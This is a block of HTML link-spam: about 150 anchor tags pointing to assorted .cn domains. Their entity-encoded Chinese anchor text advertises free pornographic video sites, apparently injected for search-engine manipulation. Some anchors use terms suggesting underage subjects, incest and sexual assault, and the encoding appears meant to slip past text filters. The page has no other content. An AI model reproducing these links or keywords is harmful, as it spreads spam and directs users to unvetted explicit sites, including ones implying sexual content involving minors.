<a href="http://bbzdyxh.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x8001;&#x5E08;&#x673A;&#x5F71;&#x9662;</a>|
<a href="http://sxtqmy.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x8001;&#x5E08;&#x673A;&#x5F71;&#x9662;</a>|
<a href="http://tingbang.com.cn" target="_blank">&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://mtcfc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6F2B;&#x753B;</a>|
<a href="http://faithradio.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nmrxw.cn" target="_blank">&#x871C;&#x82BD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xabcw.cn" target="_blank">&#x5947;&#x7C73;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shhs8.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://dishack.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eventon.cn" target="_blank">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://bffwd.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://flyingtraining.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://nextroad.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://asetech.com.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdgwzl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;20</a>|
<a href="http://11k39j.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E0D;&#x5361;</a>|
<a href="http://csrfdt.cn" target="_blank">&#x63D2;&#x6211;&#x8214;&#x5185;&#x5C04;18&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bwruk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://muyijiu.cn" target="_blank">&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://plantool.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;2022</a>|
<a href="http://sdsyxh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;av</a>|
<a href="http://aoguo.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x8272;&#x4F0A;&#x4EBA;</a>|
<a href="http://qxiy.com.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://slgjg.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x5927;&#x4E30;&#x6EE1;freesex</a>|
<a href="http://594fzl.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x725B;&#x725B;</a>|
<a href="http://xatqt.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://dramlift.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://365rw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://sltly.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://system-instruments.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhaiyingtao.cn" target="_blank">&#x7F8E;&#x56FD;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://o360o.cn" target="_blank">&#x4E71;&#x5B50;&#x8F6E;&#x719F;&#x7761;1&#x533A;</a>|
<a href="http://keaitu.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7EFC;&#x5408;&#x7F51;&#x6210;&#x4EBA;</a>|
<a href="http://ncjz.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4EBA;&#x59BB; &#x4E45;&#x4E45;</a>|
<a href="http://hntxwz.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EBA;&#x59BB;&#x4E92;&#x6362;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuexuexi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gr50.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;307&#x89C2;&#x770B;a&#x7EA7;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6253;&#x5F00;&#x76F4;&#x63A5;&#x770B;</a>|
<a href="http://mingyukeji.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A; &#x56DB;&#x533A; &#x4E94;&#x533A;</a>|
<a href="http://suocoo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://wenhuajiaoliu.cn" target="_blank">&#x6210;&#x719F;&#x5973;&#x4EBA;&#x7279;&#x7EA7;&#x6BDB;&#x7247;www&#x514D;&#x8D39;</a>|
<a href="http://za1314.cn" target="_blank">bt7086&#x798F;&#x5229;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://kids365.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://fanang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://6113peijian.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chenguanhao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://dapingguo235.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x62CD;</a>|
<a href="http://gmjgj.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://cnxaxrk.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://syfcm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x7248;AV&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://woocool.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x53CC;&#x4EBA;</a>|
<a href="http://lzeps.cn" target="_blank">99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://missvelvet.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://ufluck.cn" target="_blank">&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://123nail.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://njwswl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://stglass.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://94061793.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sywldk.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://shnxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x535C;</a>|
<a href="http://koreaglass.com.cn" target="_blank">&#x65E5;&#x672C;v&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsidc.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sdslyx.cn" target="_blank">&#x8272;&#x6B32;AV&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://piaoao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhanc.cn" target="_blank">777&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://w414.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fokz.cn" target="_blank">&#x871C;&#x81C0;&#x8272;&#x6B32;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://hxqqly.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://oasismc.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;@99</a>|
<a href="http://concertogate.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://jiajiao020.com.cn" target="_blank">&#x9996;&#x9875; &#x7EFC;&#x5408;&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E1D;&#x889C;</a>|
<a href="http://hshjd.com.cn" target="_blank">&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://foundnewswire.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://jjhzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://th29.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shufida.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x719F;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njlspm.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://941gou.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://wuhanyabo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://qchliao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x4E0D;&#x5361;</a>|
<a href="http://jiyeyongcun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://365ktt.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://sdoor.com.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ruqin.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E30;&#x6EE1;&#x5973;&#x5B50;BBWBBWPICS</a>|
<a href="http://predu.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://pkziqvbh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qinquanfa.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nanss.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://syyjkj.cn" target="_blank">&#x5C0F;&#x96EA;&#x5C1D;&#x7981;&#x679C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://meihuakai.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://ga110.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;2021</a>|
<a href="http://plantool.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://no1detective.com.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinkexin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x53BB;&#x4E00;&#x533A;&#x4E8C;&#x4EBA;&#x59BB;</a>|
<a href="http://quzlvaxo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://quanhuigou.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://seoforgoogle.cn" target="_blank">&#x70ED;99re&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x7CBE;&#x54C1;&#x9891;</a>|
<a href="http://duolaimai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://syrcsc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://aa-w.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://baihequan.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x5927;&#x4E30;&#x6EE1;freesex</a>|
<a href="http://62405.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjswine.cn" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CF8;&#x5217;</a>|
<a href="http://rousen.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://camel-sh.com.cn" target="_blank">&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x767D;&#x6D46;&#x89C6;&#x9891;</a>|
<a href="http://mgmlrp.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x5185;&#x8C22;69xxxxxa&#x7247;</a>|
<a href="http://huaxiaziguang.com.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://dianjiche.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://limay.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aicache.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eimv.cn" target="_blank">&#x7F8E;&#x5973;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://b4uage.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjzzhangui.cn" target="_blank">&#x6210;&#x719F;&#x5973;&#x4EBA;&#x7279;&#x7EA7;&#x6BDB;&#x7247;www&#x514D;&#x8D39;</a>|
<a href="http://qc369.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yarlik.cn" target="_blank">&#x65E5;&#x97E9;&#x767E;&#x4E07;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skyray.js.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goupopo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://xinto168.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://uaiq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;&#x4E0B;&#x8F7D;</a>|
<a href="http://yh512.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;91</a>|
<a href="http://carpetcui.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;s8&#x89C6;&#x9891;</a>|
<a href="http://enjitang.cn" target="_blank">&#x56FD;&#x4EA7;18&#x7981;&#x9EC4;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aftsports.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://spglw.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://assu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://oucedu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://fxrss5.cn" target="_blank">&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://syhhsl.cn" target="_blank">&#x665A;&#x4E0A;&#x88AB;&#x5404;&#x79CD;&#x59FF;&#x52BF;&#x8FDB;&#x53BB;&#x9AD8;&#x6F6E;&#x5C0F;&#x8BF4;</a>|
<a href="http://pbaas.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxthbz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxfandian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://musicalfans.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://ganya.com.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://trbu.com.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://gqwq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfgongsi.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shape-dance.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://city-lighting.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;APP</a>|
<a href="http://good520.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x89C6;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;18</a>|
<a href="http://giftcourcer.cn" target="_blank">&#x6210;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjtcn.cn" target="_blank">&#x9999;&#x8549;av777xxx&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://smfjj.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://videor.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://htqi.cn" target="_blank">&#x871C;&#x82BD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xiaobianque.cn" target="_blank">&#x7F8E;&#x5973;&#x672B;&#x6210;&#x5E74;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://arking.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxjiayu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://hndayi.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x624B;&#x673A;</a>|
<a href="http://ou-2.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiexiao.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x6FC0;&#x60C5; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyhxcy.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
